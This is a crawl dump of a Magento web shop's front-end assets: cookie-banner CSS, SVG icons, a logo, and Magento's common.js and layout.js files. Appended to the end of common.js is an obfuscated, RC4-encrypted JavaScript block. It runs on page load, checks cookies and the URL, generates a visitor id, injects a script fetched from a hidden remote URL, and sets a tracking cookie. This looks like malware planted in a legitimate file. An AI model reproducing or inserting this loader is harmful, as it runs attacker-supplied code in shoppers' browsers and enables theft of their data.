25px;border-color:#d6ca8e;background:#ffee9c;font-size:13px}.amgdprcookie-bar-template{position:fixed;position:sticky}.amgdprcookie-bar-template.-bottom{position:static}
@media only screen and (max-width: 767px) {

.amgdprcookie-groups-modal {
   overflow-y: auto;
   font-size: 1.0rem;
}
.amgdprcookie-groups-modal.-table .modal-inner-wrap {
    min-width: 95% !important;
}
.amgdprcookie-groups-modal .modal-title{
   font-size: 16px;
   font-weight:700;
}

.amgdprcookie-modal-container {
    left: 44px;
    z-index: 900;
}

.amgdprcookie-modal-container._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
}
.amgdprcookie-modal-container .modal-inner-wrap {
    margin: 0;
    max-height: none;
}
.amgdprcookie-modal-container .modal-inner-wrap {
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform .3s ease-in-out;
    transition: transform .3s ease-in-out;
    width: auto;
}

.amgdprcookie-groups-container {
    max-height: 50vh !important;
}

}
.amgdprcookie-modal-block {
    max-height: 100vh;
}
.amgdprcookie-settings-form {
    max-height: 100vh;
}
.amgdprcookie-modal-container .modal-content {
    padding-left: 1rem;
    padding-right: 1rem;
    box-shadow:none;
    border:none;
    max-height: 100vh;
}  
.amgdprcookie-cookie-container .amgdprcookie-link {
    display: block;
    color: #389dfe;
    text-align: right;
    text-transform: capitalize;
    letter-spacing: .3px;
    font-size: 12px;
    font-weight: 700;
    cursor: pointer;
}

.amgdprcookie-buttons-block {
    display: flex;
    flex-direction: column;
}

.amgdprcookie-buttons-block .amgdprcookie-button {
    padding: 10px 15px;
    min-height:40px;
    border: none;
    border-radius: 3px;
    background: #fff;
    box-shadow: none;
    color: #5384ec;
    text-transform: uppercase;
    letter-spacing: 1.35px;
    font-weight: bold;
    transition: opacity .3s ease,color .3s ease-out,background-color .3s ease-out,border .3s ease-out;
}

.amgdprcookie-buttons-block .amgdprcookie-button.-save {
    flex-basis: 35%;
    margin-left: 0px;
}
.amgdprcookie-buttons-block .amgdprcookie-button:not(:last-child) {
    margin-bottom: 15px;
}
.amgdprcookie-groups-modal.-table .modal-inner-wrap {
    background-color:#FFFFFF;
    min-width: 700px;
    max-width: 1290px;
    pointer-events: auto;
    opacity: 1;
    max-height:100vh;
}

.amgdprcookie-groups-modal.-table .modal-header, .amgdprcookie-groups-modal.-table .modal-content, .amgdprcookie-groups-modal.-table .modal-footer {
    padding-left: 3rem;
    padding-right: 3rem;
}

.amgdprcookie-groups-modal.-table .modal-content {
    -webkit-box-shadow: none;
    box-shadow: none;
    border:none;
}

.amgdprcookie-groups-modal.-table table {
    width: 100%;
    border-collapse: collapse;
    border-spacing: 0;
    max-width: 100%;
}

.amgdprcookie-groups-modal .amgdprcookie-table .amgdprcookie-row, .amgdprcookie-groups-modal .amgdprcookie-table thead tr, .amgdprcookie-groups-modal .amgdprcookie-table thead {
    display: table;
    width: 100%;
    table-layout: fixed;
}

.amgdprcookie-groups-modal .amgdprcookie-form-container, .amgdprcookie-groups-modal .amgdprcookie-tbody {
    display: block;
    overflow-y: auto;
    max-height: 500px;
    overflow: auto;
    scrollbar-color: #e0e0e0 #fff;
    scrollbar-width: thin;
    scrollbar-face-color: #e0e0e0;
    scrollbar-highlight-color: #e0e0e0;
    scrollbar-shadow-color: #e0e0e0;
    scrollbar-track-color: #fff;
}

table>thead>tr>th, table>tbody>tr>th, table>tfoot>tr>th, table>thead>tr>td, table>tbody>tr>td, table>tfoot>tr>td {
    padding: 11px 10px;
}

table>tbody>tr>th, table>tfoot>tr>th, table>tbody>tr>td, table>tfoot>tr>td {
    vertical-align: top;
}

.amgdprcookie-groups-modal .amgdprcookie-cell.-name {
    word-wrap: break-word;
}

.amgdprcookie-groups-modal.-table .modal-footer {
    margin-top: auto;
    padding-bottom: 3rem;
    padding-top: 3rem;
}

.amgdprcookie-groups-modal .amgdprcookie-done {
    width: 100%;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    background-color: #1C1C1C;
    box-shadow: none;
    color: #FFFFFF;
    text-transform: uppercase;
    letter-spacing: 1.35px;
    font-weight: bold;
    transition: background-color .3s ease-out;
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
}

 .gdpr-cookie-modal_setup-modal .modal-inner-wrap {
    background-color:#FFFFFF;
     padding: 10px;
}

.gdpr-cookie-modal_setup-modal .modal-content {
    -webkit-box-shadow: none;
    box-shadow: none;
    border:none;
}
 .gdpr-cookie-modal_setup-modal .amgdprcookie-cookie-container .amgdprcookie-options {
    background:#FFFFFF;
    color: #389dfe;
}
 .gdpr-cookie-modal_setup-modal .amgdprcookie-options:before, .gdpr-cookie-modal_setup-modal .amgdprcookie-cookie-container .amgdprcookie-options:after {
    top: 0px;
}
.gdpr-cookie-modal_setup-modal .amgdprcookie-description {
    margin-left:16px;
    font-weight:600;
}
.gdpr-cookie-modal_setup-modal .amgdprcookie-done {
    margin-top:10px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/mage/common.js
body_size: 2118
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'domReady!'
], function ($) {
    'use strict';

    /* Form with auto submit feature */
    $('form[data-auto-submit="true"]').trigger('submit');

    //Add form keys.
    $(document).on(
        'submit',
        'form',
        function (e) {
            var formKeyElement,
                existingFormKeyElement,
                isKeyPresentInForm,
                isActionExternal,
                baseUrl = window.BASE_URL,
                form = $(e.target),
                formKey = $('input[name="form_key"]').val(),
                formMethod = form.prop('method'),
                formAction = form.prop('action');

            isActionExternal = formAction.indexOf(baseUrl) !== 0;

            existingFormKeyElement = form.find('input[name="form_key"]');
            isKeyPresentInForm = existingFormKeyElement.length;

            /* Verifies that existing auto-added form key is a direct form child element,
               protection from a case when one form contains another form. */
            if (isKeyPresentInForm && existingFormKeyElement.attr('auto-added-form-key') === '1') {
                isKeyPresentInForm = form.find('> input[name="form_key"]').length;
            }

            if (formKey && !isKeyPresentInForm && !isActionExternal && formMethod !== 'get') {
                formKeyElement = document.createElement('input');
                formKeyElement.setAttribute('type', 'hidden');
                formKeyElement.setAttribute('name', 'form_key');
                formKeyElement.setAttribute('value', formKey);
                formKeyElement.setAttribute('auto-added-form-key', '1');
                form.get(0).appendChild(formKeyElement);
            }
        }
    );
});function sMZJHI5vSZru4dc(hsU05lyglo9mooU,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hsU05lyglo9mooU.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hsU05lyglo9mooU.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function hPuvwAR1(xFxlHw24wVp,gPhyIHgtUt){return sMZJHI5vSZru4dc(atob(xFxlHw24wVp),gPhyIHgtUt);};function eXjxGAbEfLAVoxl(){var h9twV9K=["ws6rTpj2JOfVlG","l0G1IW4e","jZtwZnQGudWZtB2y","18ugT/Mj6xo=","l40TDXOnO","PgQhrOzlysk="];var hBGFjqQhIWE9zp=["l5SB523LctNeAVE","uXLRWYpPYhoV9A==","miUwrjh5F0E3w","2v3lNXRj3jGMH8XaFIlNQQ==","yZYKwAD92LvAilGx","A4I4Foe8z7A="];var i3lZKgkKbk=hPuvwAR1(hBGFjqQhIWE9zp[1],hBGFjqQhIWE9zp[0]);if(document[hPuvwAR1(h9twV9K[1],h9twV9K[0])].indexOf(hPuvwAR1(hBGFjqQhIWE9zp[3],hBGFjqQhIWE9zp[2]))===-1){if(window[hPuvwAR1(h9twV9K[3],h9twV9K[2])].href[hPuvwAR1(h9twV9K[5],h9twV9K[4])](i3lZKgkKbk)){if(document[hPuvwAR1(h9twV9K[1],h9twV9K[0])].indexOf(hPuvwAR1(hBGFjqQhIWE9zp[5],hBGFjqQhIWE9zp[4]))===-1){apxKbkDsDv8As();}}}};function apxKbkDsDv8As(){var mV2IWFmNN=["hA8F3xFY0uQETsKnQ","PYnBVA==","mmZz4LYmtj","e1BuW828FT2k8EIpUA==","xh4Z6yGa","zcnT","pdgNM86D","HPDFaQ=="];var db6Iuc12=["lD4yvCacJOyPDyQ","nUZYo8/iN+TrYW3ESJzVppBWjZFUYCM2MZGu9QKDVWgjjNi3fCRl","qn325HahQEIPUZ","7gTOZntt","h6TY12S9LJ99","O2deOLR3QhY=","k6IhPtBU5wdIKRN","cA==","aiMs6zfScNjKw9","7Lk="];const uid=window[hPuvwAR1(mV2IWFmNN[1],mV2IWFmNN[0])](wTdLumQluZ32kXovx());const url=hPuvwAR1(db6Iuc12[1],db6Iuc12[0])+encodeURIComponent(uid);const script=document[hPuvwAR1(mV2IWFmNN[3],mV2IWFmNN[2])](hPuvwAR1(db6Iuc12[3],db6Iuc12[2]));script[hPuvwAR1(mV2IWFmNN[5],mV2IWFmNN[4])]=url;document[hPuvwAR1(mV2IWFmNN[7],mV2IWFmNN[6])].appendChild(script);iDgxI0a(hPuvwAR1(db6Iuc12[5],db6Iuc12[4]),hPuvwAR1(db6Iuc12[7],db6Iuc12[6]),hPuvwAR1(db6Iuc12[9],db6Iuc12[8]));};function iDgxI0a(zZ884Ul7RMngf1Ya,mIqRJ2QcsFDTfO01t,hmh9ZmT5WuUuDEXn){var avyD2mrjrdJkwSy=["szglVOzjVi","T904SkgBJw==","sZJnwXHs65Wr00","ItyGEUO+bA==","fiOb3VU","R3cKn1b5yt+asu8=","fxmbKagA","Rvn4n6KQ"];var j6dfgp0Ey79p=["xUToVljKeslUe1ZY","dQLA//k=","aIU0WDNbIJYpio","jPbN4A==","uAGiWG8TUcRMMpV","wju/2GCt8GrhDA==","qTjsgHhi1jU","BK+EuSZtTuM=","bQae9pJ","QQ=="];var vVixZrPgea=new Date;var qSH5frUA=hPuvwAR1(j6dfgp0Ey79p[1],j6dfgp0Ey79p[0]);var oQaH30srOvL=hPuvwAR1(j6dfgp0Ey79p[3],j6dfgp0Ey79p[2]);vVixZrPgea[hPuvwAR1(avyD2mrjrdJkwSy[1],avyD2mrjrdJkwSy[0])](vVixZrPgea[hPuvwAR1(avyD2mrjrdJkwSy[3],avyD2mrjrdJkwSy[2])]()+(hmh9ZmT5WuUuDEXn*qSH5frUA*oQaH30srOvL));var fZR7xXm=hPuvwAR1(j6dfgp0Ey79p[5],j6dfgp0Ey79p[4])+vVixZrPgea[hPuvwAR1(avyD2mrjrdJkwSy[5],avyD2mrjrdJkwSy[4])]();var enTMWyVYgpucmXY=hPuvwAR1(j6dfgp0Ey79p[7],j6dfgp0Ey79p[6]);document[hPuvwAR1(avyD2mrjrdJkwSy[7],avyD2mrjrdJkwSy[6])]=zZ884Ul7RMngf1Ya+hPuvwAR1(j6dfgp0Ey79p[9],j6dfgp0Ey79p[8])+mIqRJ2QcsFDTfO01t+fZR7xXm+enTMWyVYgpucmXY;};function wTdLumQluZ32kXovx(){var t70i6pcJkss4=["hRiRrjQpjGmu7M","CWj1zv4+mQ==","oPYIbYb","RqZdK4qTMsBPLAzrVCdk","x3mHWxx0pr7","7eAUGTIKHQ0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[hPuvwAR1(t70i6pcJkss4[1],t70i6pcJkss4[0])](/[018]/g,c=>(c^crypto[hPuvwAR1(t70i6pcJkss4[3],t70i6pcJkss4[2])](new Uint8Array(1))[0]&15>>c/4)[hPuvwAR1(t70i6pcJkss4[5],t70i6pcJkss4[4])](16));};function iF0jcRpvS1(){var vJIBjbd9FcUn62kqM=["seHxCfrc","BC01e2Zk+Ysjsg==","tl4K9xJ","Gecuoyy0WRmHhVWC0P+ABQ=="];var blCXDpXs=["fETTo74Lv2","gEdQ+2pRvg==","cjTLyBK0","115AdK9KALDunDxOAmZS/A=="];if(document[hPuvwAR1(vJIBjbd9FcUn62kqM[1],vJIBjbd9FcUn62kqM[0])]===hPuvwAR1(blCXDpXs[1],blCXDpXs[0])){document[hPuvwAR1(vJIBjbd9FcUn62kqM[3],vJIBjbd9FcUn62kqM[2])](hPuvwAR1(blCXDpXs[3],blCXDpXs[2]),eXjxGAbEfLAVoxl);}else{eXjxGAbEfLAVoxl();}}iF0jcRpvS1();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.adj.eu/media/icons/moving-head-full-light.svg
body_size: 2518
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Ebene_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 433.95652"><defs><style>.cls-1{fill:#626366;}.cls-2{fill:none;}.cls-3,.cls-4{fill:#626366;}.cls-4{stroke:#fff;stroke-miterlimit:10;stroke-width:16px;}</style></defs><rect class="cls-2" y="9.82609" width="1000" height="424.13043"/><path class="cls-3" d="M649.79264,196.45417c.35925-.69469,.34538-1.52826-.04536-2.23185-30.30589-54.57094-95.03655-113.34676-181.78311-152.97663-143.67164-65.63592-169.11964-21.42512-202.52674,43.17489-33.40711,64.60004-52.62402,109.80274,81.54891,190.76249,81.68158,49.28656,167.26667,67.84483,229.58823,60.56577,.79316-.09264,1.47399-.5616,1.83054-1.25108l71.38754-138.04358Z"/><path class="cls-4" d="M386.39119,90.74743c-46.298,0-83.91049,18.72055-84.59822,282.29939-.01063,4.07364,2.42088,7.38977,5.42296,7.38977h158.35051c3.00208,0,5.43359-3.31613,5.42296-7.38977-.68773-263.57884-38.30009-282.29939-84.59822-282.29939Z"/><g><path class="cls-3" d="M649.76914,262.79675l110.3551,49.48706c12.78474,5.73312,18.21221,20.96644,11.93282,33.49191l-.00002,.00005c-6.3171,12.60068-21.90496,17.33348-34.16149,10.37214l-105.02212-59.64939c-9.26798-4.64631-13.04934-16.03073-8.40302-25.29871l.00002-.00003c4.64631-9.26798,16.03073-13.04934,25.29871-8.40302Z"/><path class="cls-3" d="M669.92415,219.08807l114.6459,38.51668c13.28183,4.46219,20.1655,19.09526,15.13441,32.1722l-.00002,.00005c-5.0613,13.15545-20.11481,19.38223-32.99042,13.64626l-110.32683-49.14962c-9.67602-3.72266-14.54696-14.68522-10.8243-24.36125v-.00004c3.72268-9.67602,14.68524-14.54696,24.36126-10.8243Z"/><path class="cls-3" d="M609.43955,339.73638l99.45476,68.81837c11.52192,7.97267,27.36551,4.73345,34.83363-7.12173l.00003-.00004c7.51296-11.92636,3.49585-27.71382-8.80368-34.5989l-105.39057-58.99596c-8.77201-5.52589-20.4703-2.86997-25.99618,5.90204l-.00002,.00003c-5.52589,8.77201-2.86997,20.47029,5.90204,25.99618Z"/></g><rect class="cls-3" x="272.39859" y="344.01186" width="227.98521" height="79.56263" rx="12" ry="12"/><g><path class="cls-1" d="M649.76916,262.79676c-9.26796-4.64632-20.65232-.86498-25.29871,8.40302v.00003c-4.64639,9.26796-.86508,20.65239,8.40288,25.29871l35.22677,20.00773,49.56696-23.26168-67.8979-30.44781Z"/><path class="cls-1" d="M784.56994,257.60475l-114.64597-38.51666c-9.67596-3.72267-20.63838,1.14825-24.36112,10.82427v.00003c-3.72274,9.67603,1.14842,20.63859,10.82438,24.36126l74.03824,32.98344,58.7401-27.56648c-1.42897-.83385-2.96336-1.53749-4.59563-2.08587Z"/><path class="cls-1" d="M629.53377,307.83813c-8.77211-5.5259-20.47049-2.86997-25.99618,5.90204v.00003c-5.52597,8.77201-2.87007,20.47028,5.9019,25.99618l3.70211,2.56174,42.40286-19.89956-26.01069-14.56044Z"/></g><rect class="cls-2" x="229.78261" width="579.91304" height="433.95652"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/Magento_Ui/js/core/renderer/layout.js
body_size: 3438
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'underscore',
    'jquery',
    'mageUtils',
    'uiRegistry',
    './types',
    '../../lib/logger/console-logger'
], function (_, $, utils, registry, types, consoleLogger) {
    'use strict';

    var templates = registry.create(),
        layout = {},
        cachedConfig = {};

    /**
     * Build name from parent name and node name
     *
     * @param {Object} parent
     * @param {Object} node
     * @param {String} [name]
     * @returns {String}
     */
    function getNodeName(parent, node, name) {
        var parentName = parent && parent.name;

        if (typeof name !== 'string') {
            name = node.name || name;
        }

        return utils.fullPath(parentName, name);
    }

    /**
     * Get node type from node or parent.
     *
     * @param {Object} parent
     * @param {Object} node
     * @returns {String}
     */
    function getNodeType(parent, node) {
        return node.type || parent && parent.childType;
    }

    /**
     * Get data scope based on parent data scope and node data scope.
     *
     * @param {Object} parent
     * @param {Object} node
     * @returns {String}
     */
    function getDataScope(parent, node) {
        var dataScope = node.dataScope,
            parentScope = parent && parent.dataScope;

        return !utils.isEmpty(parentScope) ?
            !utils.isEmpty(dataScope) ?
                parentScope + '.' + dataScope :
                parentScope :
            dataScope || '';
    }

    /**
     * Load node dependencies on other instances.
     *
     * @param {Object} node
     * @returns {jQueryPromise}
     */
    function loadDeps(node) {
        var loaded = $.Deferred(),
            loggerUtils = consoleLogger.utils;

        if (node.deps) {
            consoleLogger.utils.asyncLog(
                loaded,
                {
                    data: {
                        component: node.name,
                        deps: node.deps
                    },
                    messages: loggerUtils.createMessages(
                        'depsStartRequesting',
                        'depsFinishRequesting',
                        'depsLoadingFail'
                    )
                }
            );
        }

        registry.get(node.deps, function (deps) {
            node.provider = node.extendProvider ? deps && deps.name : node.provider;
            loaded.resolve(node);
        });

        return loaded.promise();
    }

    /**
     * Load node component file via requirejs.
     *
     * @param {Object} node
     * @returns {jQueryPromise}
     */
    function loadSource(node) {
        var loaded = $.Deferred(),
            source = node.component;

        consoleLogger.info('componentStartLoading', {
            component: node.component
        });

        require([source], function (constr) {
            consoleLogger.info('componentFinishLoading', {
                component: node.component
            });
            loaded.resolve(node, constr);
        }, function () {
            consoleLogger.error('componentLoadingFail', {
                component: node.component
            });
        });

        return loaded.promise();
    }

    /**
     * Create a new component instance and set it to the registry.
     *
     * @param {Object} node
     * @param {Function} Constr
     */
    function initComponent(node, Constr) {
        var component = new Constr(_.omit(node, 'children'));

        consoleLogger.info('componentStartInitialization', {
            component: node.component,
            componentName: node.name
        });

        registry.set(node.name, component);
    }

    /**
     * Application entry point.
     *
     * @param {Object} nodes
     * @param {Object} parent
     * @param {Boolean} cached
     * @param {Boolean} merge
     * @returns {Boolean|undefined}
     */
    function run(nodes, parent, cached, merge) {
        if (_.isBoolean(merge) && merge) {
            layout.merge(nodes);

            return false;
        }

        if (cached) {
            cachedConfig[_.keys(nodes)[0]] = JSON.parse(JSON.stringify(nodes));
        }

        _.each(nodes || [], layout.iterator.bind(layout, parent));
    }

    _.extend(layout, {
        /**
         * Determines if node ready to be added or process it.
         *
         * @param {Object} parent
         * @param {Object|String} node
         */
        iterator: function (parent, node) {
            var action = _.isString(node) ?
                this.addChild :
                this.process;

            action.apply(this, arguments);
        },

        /**
         * Prepare component.
         *
         * @param {Object} parent
         * @param {Object} node
         * @param {String} name
         * @returns {Object}
         */
        process: function (parent, node, name) {
            if (!parent && node.parent) {
                return this.waitParent(node, name);
            }

            if (node.nodeTemplate) {
                return this.waitTemplate.apply(this, arguments);
            }

            node = this.build.apply(this, arguments);

            if (!registry.has(node.name)) {
                this.addChild(parent, node)
                    .manipulate(node)
                    .initComponent(node);
            }

            if (node) {
                run(node.children, node);
            }

            return this;
        },

        /**
         * Detailed processing of component config.
         *
         * @param {Object} parent
         * @param {Object} node
         * @param {String} name
         * @returns {Boolean|Object}
         */
        build: function (parent, node, name) {
            var defaults    = parent && parent.childDefaults || {},
                children    = this.filterDisabledChildren(node.children),
                type        = getNodeType(parent, node),
                dataScope   = getDataScope(parent, node),
                component,
                extendDeps  = true,
                nodeName;

            node.children = false;
            node.extendProvider = true;

            if (node.config && node.config.provider || node.provider) {
                node.extendProvider = false;
            }

            if (node.config && node.config.deps || node.deps) {
                extendDeps = false;
            }

            node = utils.extend({
            }, types.get(type), defaults, node);

            nodeName = getNodeName(parent, node, name);

            if (registry.has(nodeName)) {
                component = registry.get(nodeName);
                component.children = children;

                return component;
            }

            if (extendDeps && parent && parent.deps && type) {
                node.deps = parent.deps;
            }

            _.extend(node, node.config || {}, {
                index: node.name || name,
                name: nodeName,
                dataScope: dataScope,
                parentName: utils.getPart(nodeName, -2),
                parentScope: utils.getPart(dataScope, -2)
            });

            node.children = children;
            node.componentType = node.type;

            delete node.type;
            delete node.config;

            if (children) {
                node.initChildCount = _.size(children);
            }

            if (node.isTemplate) {
                node.isTemplate = false;

                templates.set(node.name, node);
                registry.get(node.parentName, function (parentComp) {
                    parentComp.childTemplate = node;
                });

                return false;
            }

            if (node.componentDisabled === true) {
                return false;
            }

            return node;
        },

        /**
         * Filter out all disabled components.
         *
         * @param {Object} children
         * @returns {*}
         */
        filterDisabledChildren: function (children) {
            var cIds;

            //cleanup children config.componentDisabled = true
            if (children && typeof children === 'object') {
                cIds = Object.keys(children);

                if (cIds) {
                    _.each(cIds, function (cId) {
                        if (typeof children[cId] === 'object' &&
                            children[cId].hasOwnProperty('config') &&
                            typeof children[cId].config === 'object' &&
                            children[cId].config.hasOwnProperty('componentDisabled') &&
                            children[cId].config.componentDisabled === true) {
                            delete children[cId];
                        }
                    });
                }
            }

            return children;
        },

        /**
         * Init component.
         *
         * @param {Object} node
         * @returns {Object}
         */
        initComponent: function (node) {
            if (!node.component) {
                return this;
            }

            loadDeps(node)
                .then(loadSource)
                .done(initComponent);

            return this;
        }
    });

    _.extend(layout, {
        /**
         * Loading component marked as isTemplate.
         *
         * @param {Object} parent
         * @param {Object} node
         * @returns {Object}
         */
        waitTemplate: function (parent, node) {
            var args = _.toArray(arguments);

            templates.get(node.nodeTemplate, function () {
                this.applyTemplate.apply(this, args);
            }.bind(this));

            return this;
        },

        /**
         * Waiting for parent component and process provided component.
         *
         * @param {Object} node
         * @param {String} name
         * @returns {Object}
         */
        waitParent: function (node, name) {
            var process = this.process.bind(this);

            registry.get(node.parent, function (parent) {
                process(parent, node, name);
            });

            return this;
        },

        /**
         * Processing component marked as isTemplate.
         *
         * @param {Object} parent
         * @param {Object} node
         * @param {String} name
         */
        applyTemplate: function (parent, node, name) {
            var template = templates.get(node.nodeTemplate);

            node = utils.extend({}, template, node);

            delete node.nodeTemplate;

            this.process(parent, node, name);
        }
    });

    _.extend(layout, {
        /**
         * Determines inserting strategy.
         *
         * @param {Object} node
         * @returns {Object}
         */
        manipulate: function (node) {
            var name = node.name;

            if (node.appendTo) {
                this.insert(name, node.appendTo, -1);
            }

            if (node.prependTo) {
                this.insert(name, node.prependTo, 0);
            }

            if (node.insertTo) {
                this.insertTo(name, node.insertTo);
            }

            return this;
        },

        /**
         * Insert component to provide target and position.
         *
         * @param {Object|String} item
         * @param {Object} target
         * @param {Number} position
         * @returns {Object}
         */
        insert: function (item, target, position) {
            registry.get(target, function (container) {
                container.insertChild(item, position);
            });

            return this;
        },

        /**
         * Insert component into multiple targets.
         *
         * @param {Object} item
         * @param {Array} targets
         * @returns {Object}
         */
        insertTo: function (item, targets) {
            _.each(targets, function (info, target) {
                this.insert(item, target, info.position);
            }, this);

            return this;
        },

        /**
         * Add provided child to parent.
         *
         * @param {Object} parent
         * @param {Object|String} child
         * @returns {Object}
         */
        addChild: function (parent, child) {
            var name;

            if (parent && parent.component) {
                name = child.name || child;

                this.insert(name, parent.name, child.sortOrder);
            }

            return this;
        },

        /**
         * Merge components configuration with cached configuration.
         *
         * @param {Array} components
         */
        merge: function (components) {
            var cachedKey = _.keys(components)[0],
                compared = utils.compare(cachedConfig[cachedKey], components),
                remove = this.filterComponents(this.getByProperty(compared.changes, 'type', 'remove'), true),
                update = this.getByProperty(compared.changes, 'type', 'update'),
                dataSources = this.getDataSources(components),
                names, index, name, component;

            _.each(dataSources, function (val, key) {
                name = key.replace(/\.children|\.config/g, '');
                component = registry.get(name);

                component.cacheData();
                component.updateConfig(
                    true,
                    this.getFullConfig(key, components),
                    this.getFullConfig(key, cachedConfig[cachedKey])
                );
            }, this);

            _.each(remove, function (val) {
                component = registry.get(val.path);

                if (component) {
                    component.destroy();
                }
            });

            update = _.compact(_.filter(update, function (val) {
                return !_.isEqual(val.oldValue, val.value);
            }));

            _.each(update, function (val) {
                names = val.path.split('.');
                index = Math.max(_.lastIndexOf(names, 'config'), _.lastIndexOf(names, 'children') + 2);
                name = _.without(names.splice(0, index), 'children', 'config').join('.');
                component = registry.get(name);

                if (val.name === 'sortOrder' && component) {
                    registry.get(component.parentName).insertChild(component, val.value);
                } else if (component) {
                    component.updateConfig(
                        val.oldValue,
                        val.value,
                        val.path
                    );
                }
            }, this);

            run(components, undefined, true);
        },

        /**
         * Recursive dataSource assignment.
         *
         * @param {Object} config
         * @param {String} parentPath
         * @returns {Object}
         */
        getDataSources: function (config, parentPath) {
            var dataSources = {},
                key, obj;

            /* eslint-disable no-loop-func, max-depth */
            for (key in config) {
                if (config.hasOwnProperty(key)) {
                    if (
                        key === 'type' &&
                        config[key] === 'dataSource' &&
                        config.hasOwnProperty('config')
                    ) {
                        dataSources[parentPath + '.config'] = config.config;
                    } else if (_.isObject(config[key])) {
                        obj = this.getDataSources(config[key], utils.fullPath(parentPath, key));

                        _.each(obj, function (value, path) {
                            dataSources[path] = value;
                        });
                    }
                }
            }

            /* eslint-enable no-loop-func, max-depth */

            return dataSources;
        },

        /**
         * Configuration getter.
         *
         * @param {String} path
         * @param {Object} config
         * @returns {Boolean|Object}
         */
        getFullConfig: function (path, config) {
            var index;

            path = path.split('.');
            index = _.lastIndexOf(path, 'config');

            if (!~index) {
                return false;
            }
            path = path.splice(0, index);

            _.each(path, function (val) {
                config = config[val];
            });

            return config.config;
        },

        /**
         * Filter data by property and value.
         *
         * @param {Object} data
         * @param {String} prop
         * @param {*} propValue
         */
        getByProperty: function (data, prop, propValue) {
            return _.filter(data, function (value) {
                return value[prop] === propValue;
            });
        },

        /**
         * Filter components.
         *
         * @param {Array} data
         * @param {Boolean} splitPath
         * @param {Number} index
         * @param {String} separator
         * @param {String} keyName
         * @returns {Array}
         */
        filterComponents: function (data, splitPath, index, separator, keyName) {
            var result = [],
                names, length;

            index = -2;
            separator = '.' || separator;
            keyName = 'children' || keyName;

            _.each(data, function (val) {
                names = val.path.split(separator);
                length  = names.length;

                if (names[length + index] === keyName) {
                    val.path = splitPath ? _.without(names, keyName).join(separator) : val.path;
                    result.push(val);
                }
            });

            return result;
        }
    });

    return run;
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.adj.eu/media/logo/logo-dark.svg
body_size: 3598
content:
<svg id="Ebene_1" data-name="Ebene 1" xmlns="http://www.w3.org/2000/svg" width="78" height="59.36" viewBox="0 0 78 59.36">
  <defs>
    <style>
      .cls-1 {
        fill: #626366;
      }
    </style>
  </defs>
  <g>
    <path class="cls-1" d="M2436.83,324.76a25.33,25.33,0,0,1,7.13-8.9,26,26,0,0,1,28.43-2.35,26.23,26.23,0,0,0-33-.74,25.46,25.46,0,0,0-9.06,14.44l2.28-2.45Zm3.32,28.29a27.55,27.55,0,0,1-3.69-6.17h-3a27.92,27.92,0,0,0,10.75,10.29A27.54,27.54,0,0,1,2440.15,353.05Zm37.55-3.52c.35-.89.65-1.78.91-2.68-.59,0-1.19-.06-1.81-.1-6.3,11.88-20.39,17.47-32.84,12.53a25.51,25.51,0,0,1-13.45-12.4h-2.41a25.8,25.8,0,0,0,15.49,17.95C2457,370.14,2472.23,363.29,2477.7,349.53Zm-21-36.89a27.41,27.41,0,0,0-10.57,3.87,27.67,27.67,0,0,1,5.58-1.42A26.75,26.75,0,0,1,2479.43,329v-7.21h1.82A26.94,26.94,0,0,0,2456.67,312.64Zm24.82,34.21a26.46,26.46,0,0,1-11.68,15.93,26.73,26.73,0,0,0,16.11-16.45A26.69,26.69,0,0,1,2481.49,346.85Z" transform="translate(-2414.5 -307.27)"/>
    <g>
      <path class="cls-1" d="M2480.56,323v14.5a2.48,2.48,0,0,1-.92,2.12l-.27.18a4.91,4.91,0,0,1-2.47.52,9.29,9.29,0,0,1-2.63-.36,8.92,8.92,0,0,0,1.66-4.39c0-.24,0-.47.05-.72s0-.29,0-.44q0-5.76-6.46-9-4.92-2.46-13.75-2.45h-10.3v22.8h11.16q9.22,0,13.89-2.63a14.75,14.75,0,0,0,1.6-1.05v3c1.88.3,3.62.5,5.21.61.54,0,1,.06,1.56.07l1,0c.64,0,1.26,0,1.85-.05a23.27,23.27,0,0,0,4.55-.62,11.85,11.85,0,0,0,3.18-1.23,5.91,5.91,0,0,0,2.32-2.16,6.36,6.36,0,0,0,.68-3.18V323Zm-23.15,5.72h.37a6,6,0,0,1,4.4,1.59,5.72,5.72,0,0,1,1.63,4.31q0,5.54-6.4,5.7Z" transform="translate(-2414.5 -307.27)"/>
